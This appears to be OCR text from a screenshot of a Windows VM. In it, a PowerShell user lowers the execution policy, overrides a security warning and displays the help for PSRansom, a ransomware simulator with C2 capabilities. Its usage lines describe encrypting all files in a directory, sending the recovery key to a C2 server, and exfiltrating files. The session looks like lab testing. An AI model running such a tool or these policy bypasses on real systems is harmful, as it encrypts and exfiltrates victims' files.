 WindowsVM - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to s...
My Computer
WindowsVM
Ubuntu 64-bit
Home
WindowsVM
Ubuntu 64-bit
PSRansom - by @JoelGMSec
    + FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\User\Downloads\PSRansom\PSRansom-main> set-ExecutionPolicy RemoteSigned -Scope CurrentUser
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose you to the security risks described in the about_Execution_Policies help topic at https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): Yes
PS C:\Users\User\Downloads\PSRansom\PSRansom-main> Get-ExecutionPolicy
RemoteSigned
PS C:\Users\User\Downloads\PSRansom\PSRansom-main> Get-Execution -list
Get-Execution : The term 'Get-Execution' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Get-Execution -list
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Get-Execution:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\User\Downloads\PSRansom\PSRansom-main> Get-ExecutionPolicy -list
        Scope ExecutionPolicy
        ----- ---------------
MachinePolicy       Undefined
   UserPolicy       Undefined
      Process       Undefined
  CurrentUser    RemoteSigned
 LocalMachine       Undefined
PS C:\Users\User\Downloads\PSRansom\PSRansom-main> ng serve
ng : The term 'ng' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ ng serve
+ ~~
    + CategoryInfo          : ObjectNotFound: (ng:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\User\Downloads\PSRansom\PSRansom-main> .\PSRansom.ps1 -h
.\PSRansom.ps1 : File C:\Users\User\Downloads\PSRansom\PSRansom-main\PSRansom.ps1 cannot be loaded. The file C:\Users\User\Downloads\PSRansom\PSRansom-main\PSRansom.ps1 is not digitally signed. You cannot run this script on the current system. For more information about running scripts and setting execution policy,
see about_Execution_Policies at https:/go.microsoft.com/fwlink/?LinkID=135170.
At line:1 char:1
+ .\PSRansom.ps1 -h
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\User\Downloads\PSRansom\PSRansom-main> Set-ExecutionPolicy Unrestricted -Scope Process
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose you to the security risks described in the about_Execution_Policies help topic at https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): Y
PS C:\Users\User\Downloads\PSRansom\PSRansom-main> .\PSRansom.ps1 -h
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your computer. If you trust this script, use the Unblock-File cmdlet to allow the script to run without this warning message. Do you want to run C:\Users\User\Downloads\PSRansom\PSRansom-main\PSRansom.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): R
PSRansom
----------------- by @JoelGMSec ----------------
Info:  This tool helps you simulate encryption process of a
       generic ransomware in PowerShell with C2 capabilities
Usage: .\PSRansom.ps1 -e Directory -s C2Server -p C2Port
         Encrypt all files & sends recovery key to C2Server
         Use -x to exfiltrate and decrypt files on C2Server
       .\PSRansom.ps1 -d Directory -k RecoveryKey
         Decrypt all files with recovery key string
Warning: All info will be sent to the C2Server without any encryption
         You need previously generated recovery key to retrieve files